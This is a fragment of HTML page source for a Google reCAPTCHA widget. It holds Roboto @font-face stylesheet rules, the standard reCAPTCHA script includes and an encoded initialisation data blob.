  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yTXwW6a3qNvoPivZpNQdjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yTXwW6a3qNvoPivZpNQdjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yTXwW6a3qNvoPivZpNQdjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22KcOWe8KgYMKCdsOjDCpLW8OIw6TDtMOowp7CtcKHbXhybMKAVkdPwrDDgcKvwrPCjMKBB8OPGCdGVAYUc3tSccOQUMKZwozCjMKWwqgEw67CqMOtw6N7fcOeS8OJbsOdw7Y0w5/ChMOHwobDsMOswoA5JUPCqVbChcORc2nCp8K1w6bDtybDr3DCp8K6wo12HcOvXMOfw7PCnybDkRZ5wo/DpMK7UcO9w6fDrsOBw7RYMMOtw5rDtcO2N8KmwqVQdMKAVxHDk8Kqw63CoScSw4LDhMKTaGfDsWXDs8KTw4V0w4obGsKRw55HasOtdyjCrMK/FBrCmnbDiydjcMOKTEnDk1zCox/[base64]/[base64]/DnVJ/w4jCv8KveWVFwrfCmMKow5Ftw7l9w7RNUMOnwqzCkDzDmlfChlVdw6TDrU/CkMKIwrQvwooObMK9wrbCuMOrwrZnw6wvw6PDtE7CtApKaxnCssOVw7PCtsKhOcO+w7HDskDDj8Oaf8KBKSsGw4/CoMKSIGcbW8KqDRwwwo0MwpwcwpQNXMORKFPDq8Kww6Q8VcKJUhtGw7Iqw4TCqTZ0fcODE1HCtcKtHGLCs8O2DSFRwrdiw7MdYMKEw47CisOCDsO6Sw4rw7zDh8Ovw6NJacKpw4EXw4zDmBZPasOrXRTDosOEXy/DpEjChVbCncKHwrrCrcKCFxPCkMOZDiU9wrEGIzRJw48caFzCpDrDohQEGcOvfcKqw4DDkV/Dh8KPw5XDs3XDtm7DhG7CjcKBw6BYw4ogL289B8KTwq/CnyXCkcOiwovCixpKAUVXYBLDvWZLw7bDvjBQwo5abWvDm8KAw6XDrcOWeU3CkCXCpMKnO8OeGUEJworDpsOgwrLDrn4JWsOCNsOUwrDCslfCjiPDg1TCgxLCuw5jKMKhFEFVETAcwqwZQ8Ocw6ENWsKhPQYhVX/[base64]/woLDocKzwqIuwoJdEXHCsWfDnCXDpUnCpg9UwqISDSNqL1Fow4w/QsKKwrbDhETCvMOoJCDDhCTCiS3ChBRwSEYcbwQvw6JWVMK9a8OHw6ZdaFvCrcOSw6fDqTDCtsO0aStVTRnCv8KJw542w4o0w47DimVOacKKE8KfdVHCnnUWwqrDtsOvwoMJwqNddsOnw4tew5Zgwp9GEsK9w7zDjsKfKsOPVk/[base64]/Dl3wXK2DDtEjDq8OHc25nw6l4TA07aMKOWsOhM3nCol7DkcO6w444woQeXV1ow6oSw7HCpx7CmUdBQMOwPiImwp9KPcOadMK3w4HCjhl0wrB3w7/CjWPCqEzDhcK/PHfDqg/Cl1t1w6cnRSfDrMKrwrMjTsODwqPDl3jCrkvCggRBTsOZbcK/[base64]/cHnCqsOMw6HDpQLCkMKHwqsow5LCinHDhMKcwozDjsObwqDCuMOnCcK1KsOPJF0uwp1Rw7heBwzCjU7CqjzDvMO/w7xZP8O4ZD0xw5AhXMOPJA9ZwpvCocK/w6/[base64]/DnzQ/w7BTS8O2w6fCisKNVT/DpnsFwqTDr0gzwpI2QQTDhQDChsOXw5/CoUvCqAvDowBUdMKYwpTCtMKRw5XCiDxiw4LDmMOPVAXCk8Onw6TChsOZTwglwozCkCokZVQXw77Dv8ORwpTCkHlNClDDqADDl8K/WcKNE1hVw7fDo8KXI8K8wrY6w5RNw7HChUzCi20/GQLDuMKuXsKrwo4ow6TCtmbChmVKw4TCnHLDp8ONNmNtAQBiNU7DtzttwpPCk2vDq8OTwqrDqxLDqsO7Z8KIwobDmcOKOsOPdTPDswo/[base64]/w7rDt2cvwqDDhMOXw6RNwojDpcOjIEMAw6xmwppSfMK/AUXCj0/DmsKfY09gNGDDrsKBUgzCsFUdw6EBw4oXJCkTM3vCpsKFJX7Cr8Kdb8KoZ8OZwq9Ua8KuYEE7w63DoHfCgAJQwqI0RycVw4Y2wonCv2LCiDQQMmdNw5jDnsKLw7cBwpk7McKhw6N8wr/DjsOxw7nDvkvDl8O8w57DvnwLNzHCqMO/w6AeesOTwrkew4jCkRQDw5hTRQ5pG8OLwq1MwrjCt8KGwopjXMKVA8KRLMO0YVB4w6Yxw63CqsOjw57CqXvChExQZWIGw7XCkBE1wr9UCMKcw7BwTcOmaRlZRG4AesKFwo7CkgwgIMKvwqxzGsOQAcKFw5TDnGAPw7TCscKawoVhw50HecKTwqPChQTCr8K8wr/DtsOKcMKyVCPDhzjCjBPDpsKAwoPCi8Oaw4dFwo8Vwq/DrHDClMKtwo3Cq1DCv8KRA0wvwqlLw7VxS8KVwpUNcMK2w5nDjCbDvF/DizoJw5RpwpzDjQXDicKDU8Obwq7DkcKqw6oUOjTDiApQwq9/[base64]/CryJvch/CrQHCg8Kdw4Vtw5jDmmPCiBsEwrHCg8Knw7/CsQ8zwozDhXnCiMKYScKWw7DDj8K9wovDnFY4wqMEwpXCisOjRsKkwp7CvGM0TzIpeMKSwq1XHzIuwpp4YsKVw67DoMO+GRHDiMOLc8K8ZsKyQ2UvwpDCqcKeaUnDlMOQJHzCmMOhasKIwrB/RB3DmMO6woPDm8KaBcK6w70Zwo0kOhBNMlYWwrvCo8OwZXR7NcOMw43ChsOUwqhKwpfDnGEwHcK+wo08HzzCjMOuw7DDu27CpR/DrcKpwqRKXx0qw4AIwrfCjsKjw5dlwrrDtwwDwrTCu8OWGnl2wq5pw7Mmw58owrwfC8Ohw4l9BW86ExLCsEoRMlgkw4/[base64]/BF/Dqil8w4AqPj1ASU7CrMKxwqLDv8OwcDZ7w4LCqE4Mb8OyHSB7w4FqwqnCvEDCo3HDlkLCp8Oswp4Kw7JywpLCgMO5GsOqV2fCpMKMwo8pw7pkw4Fvw6RJw7cKwp9lw5Q6DQJYw6U+M0EUUR/CrH1xw7HDk8K8w4TCvsKNV8OiHsObw4Frw59HW2TCkzg/Plo8wpLDoSkmw6bDi8KRwr8xRw1wwrzCm8OgRF3Cv8K+PsOkNCTDrjRLAw/CnsKod2IjR8K3LjDDj8KzLcKlQyHDinsaw6/Dj8K5N8OhwpDClzDCk8KNU2/[base64]/CksOFa07Dum9/wozDhVJXccKkwrNGwr3CvTnCnAdTchNkw6HDj8OqwoRzwr11worDmsKuO3XCsMKewrxmwqNyL8KCdibDqsKkwqHCkMKJw73Dklw2wqbDiSU0w6NKWhvDvMOcLwEfXiwQJcOfa8O8HUhtN8Kvw6HDnGBvwpMIM1XCi0QNw73CiVLCi8KBITZWw7DDnVtLwrnCgiccZF/DqCrChErDrcKJw7vCk8O3cCPDuSPDlcKbMDl8wojCm31hw6gMcsK2bcOLehprwolQfcKeUmEdwqoHwqbDgsKvOMOXfALCnBnCll/CsXnDkcOVw4jDpsOVwqJ7KMOaLjFgZ1MRKgfClh7CuwTCv2PDvkYqAMK6HsK8w67Cqx7DvHbDjcKaGRjDhMOwfsOdwrLDhMOjCcKjGcO1w5hEHhoew7fCiiTCvcOgw4fDjG7CnmbDmx8cw47CqsOpwqxOfsKCw4fCii/DiMOxHh3DusO9wpEOfQ1/PcKgJ01Kw5d3WsO7w4rCgMK9NMKJw7DDoMKTwo7CsDlCwq1jwrgvw4bCrsO6bWTCvHPCucOtSQQKwohPwqR5OsKcawAkwrnCo8OEw7kyEwIvZcKEXMK+VMKsSBUzw7QXw7V1acO2ZMOGIcOJecOJw6tuwoHCt8K9w7vCm0c/O8Oiw6oOw7PCrcKuwrA2w7wVKUpgb8OSw6pVw5M/VwrDnFvDrcO2bxvClsOQwqzCnmPDjGp2bWoLA1HCpELClsKtcBhCwrTDlMKGLRUAB8OAKkgrwo5vwoorOMOIw7jCsxIrwoMrL1nCsGfDkcOFw59VN8OYF8OIwo0cOjjDvsKKworDksKQw67CnsKQXD/CvcKnSsKvwpk8PEpaOArCisKOw7nDicKcw4DDhDZyBm5mXxTCt8KJV8OPVMO5wqPDpsOUwrASK8OMRcOFw5PDgMO0w5PDgholZMOUMRscG8KAw7QYbcKsV8KZw4bCqMKZUzFVF3XDvMOBeMKFCm8RUGTDsMK0CEd5EWswwqF/w5UaI8OwwoICw4/CtyMiSHnCqcK5w7U6wrs5LwkFw6zDr8KTFsK1eTjCucO5w7PChsKsw5XDicKzwqDDvTPDnsKMw4cowqPCjcKkDn7CqC0JdcKgwqTDuMOVwp4Jw5tjXsOIw4xRB8KlGsOkwoLDuxQOwpnCm8OPWsKAwqAxBkcSwq1sw6/Cj8OMwqXCoUnCr8O0dQPCmMORwo/[base64]/Cn8OqdDR1F2FSccO5WcKmd8K/w4jCi8OYwpI6wrEcD3vCgcOCBAkZwrrDoMKtQjALXsK/[base64]/TMOlwpXDhQzCsMKKF0tzw5Ikwr/Dt3PDsSphJ8Kjw4XCsMO9MmfDr8KFXh3CtsOWQQjCtsOBS3XCsXocHsKYaMOrwpXChMKpwqDClHrChMKew4dPc8ODwqVMw6XCimXCuQPDucKxIlXCtQTCtcKuNXLDhcKjw6/[base64]/wrViw4/[base64]/ChEJGw73CqMOxwqkcwpdewpITwqZjacKcwp/[base64]/CnnHDmMOqASbCpsO0fyXDu8KXwptmwpTCgBQFwrbCkQ7CozfChsKUwqHDkmguwrjDh8K8w63CgS/[base64]/[base64]/PsKSwpwVHzwrTcOZw7dwehXCp8OESMODw4rDulluRDzCsGQywoxMwqjDnlbChyU6wprDksK/[base64]/w53Co8OVw7jDrcKAwrHClcKMYsKERMKjw6hub8Kww4VKLsORw5nCuMKiS8OswqclCcKxwrhawpzCtMKuCsO1BljDrjUje8Kvw4ISwrlsw7Zcw71gwoDCgTR8fcKOHsOPwqVfwpHDuMO5J8K+SS7DhsK9w4/CuMKDwoEme8KvwrfDuCgORsKbwrAID09sasKFwqFADU1Kwo95w4Flw5zCuMO0w6lTwrQlw4nDgCVKS8Olw7rCisK4w4fDkBfCl8KwN1U/w6g+N8OZw6xRNHfCqEPCp3RZwrvDuT/DmFPClsKGdMOXwr1UwoHCjFDCnkbDq8K4IiHDqMOzRsOCw4DDnlBAJnTCpsOcaVDCr1x/[base64]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[base64]/OMOuT8KKchVUAMKoEsKcclM8aHxJw5phw5rDpnMfRcO9HAYnw6dvJHzCjRjDtMOWwpcvwqLCnMKnwoXDs1DDjWgcw40CT8Oyw6pPw5TDhsOrDcKOwr/Cmx8fw6wIDsORw7Z7RyM2w6DDgsKvOsOvw6JHTh7CkcOLUsKVw6vDv8OAw5cuVcO5wpfCncO/[base64]/AnfDvw7Cm8K7CMOOw6IAVsKrw7PCq8O2wpFywpMTTyYNwqjDlcKlNjEbEz7Cl8OMw7dmw4ECQ10lwq3CnsO7w5HDsh/DsMKtwpJ0K8KBRiUgJXhSw7bDhEvDksO+dsOiwqcZw79BwrReVlfDm3RJfDVGVVXDgC3Co8KUw709w5/Cg8KTZMKMw753w4vDu17DpzvDohA2XCluKcOUF0ohwprCn141EMOKw4shcl7DtCJtw6Iew7lhDQ/DhQQBwo3DpcKjwppRMcKDw5IKaTXClSRbOmddwrzCnMOmS3Nuw6LDncKawqDCiMKoJsKww7zDscOqw5FAw63ClcOQw5g3woDCvcKywqbDjxodw6/CqknDvcKPLkDCgQPDmSHChT9aVcKSPE7DqjVgw51jw5p8wpDDi0EdwoQAwqzDhMKLw6VgwoPDscK/HxB+K8KKScOEBMKowrDCgxDCm3jCgC0xwoTCqkDDugkSasKlw4TCuMK5w4rCgcOJw5nCgcOfaMKdwoXDrEnDlBjDm8O6dcOwGMKgJwhrw5bDrEvDicOICsOFQsKEIQ0PRMOcZsOFZwTClxUGS8Kuw4nDlsOuw5XCtWoew4o0w6w/w7F2wpHCsmXDuR0Ow7HDhCnCjMO4dE85w7lkwrs8woUVQMOzwpAnQsKtwofCtsOyB8K4UAZlw4LCrMKtPDB6ImHChsK0wo/CmS7ClEHCtcKgemvCjMKJwq3DtS4eZ8KVwqUBTC4jYsO7w4LDgArDiSoOwpJ5O8OeZjAQwpXDvMO/FGBhYiLDkMK4K07ClRDCjsKnaMO5czg/w59cBcKywrPCnWxTMcOSZMKcPBHDosOlwpxmwpTDiD3DosOZwq5CTnc8w5LDqcK3wq81w5RwMMOcSj5kwp/DgMKUD07DsDXDpDF0TMORw7prEMO+fGxqwpfDrCB3RsKTccOFwp/Du8O0EcKWwobDnErCvsOoCXcKVDE1WkLDthHDicK8PMK7CsOpTkzDrUBycRBgIMKDw69ow7zDuAMzLXxcP8OzwotCR1hgThVhw5RNwrkCNWddBMO1w7VPwrBvSj99V1ABEUfCq8OVH1c1wp3ClsKuJ8KGAHvDkSfCoEkXZznCu8KEdsOLQMOuw7nDkkfDgQ1/w5jDlR3CvsK+wqUlVsOEwq5xwqcsw6HDj8Okw6jDlcKSOMO2OzskMcK0C1otZsK/[base64]/w63Dk0sRwobCpsOoZwPCn8OKwpZ0wonCtjlUw6Vtw4Mdw5cyw6LDkMOceMOQwo4MwpxHRsK8BcOGcivCg1DDucONc8OiXsKCwp9Pw51HG8Opw5djwpZPw5I6X8KHw4/CvMKhUlU8wqIjwoTCnMKDNsOvw5zDjsKXwqcYw7zDqMOjw7/CssOQTRNDwo4qw7ldNgBjw7xaL8OSPcOSw55ywo5hw6nCsMKLw7x8KcKXwo/Cv8KUO3TDlsK9VWxJw59aE1rCk8O3V8OJwqzDusKGwrrDqTwuw6jCvcKgwrAkw6bCr2XCoMOHwpPCi8OHwqoTO2HCv3RqVcOuQcKQW8KMOcOHGsOVw4ZcLAbDpMKKWMOcX29DUcKKw7sRw6PDvMK7wp96wo3DkMOcw7HDi251QyBTbzFFXj/[base64]/wpjDtcKIw4bCkiZFw40VB8KNw6gGG8KjwrvCucKCfsKhw7IBaEYzw6bDtcK0c1TDmcOxw4Zow73CgUdJwo4WZ8K7wqTDpsKWHcKEC2/DgQthYm3CjcKrFnfDh03DpMO6wq/DtMKvw4ESSzDCnG7CvFUCwo5+U8K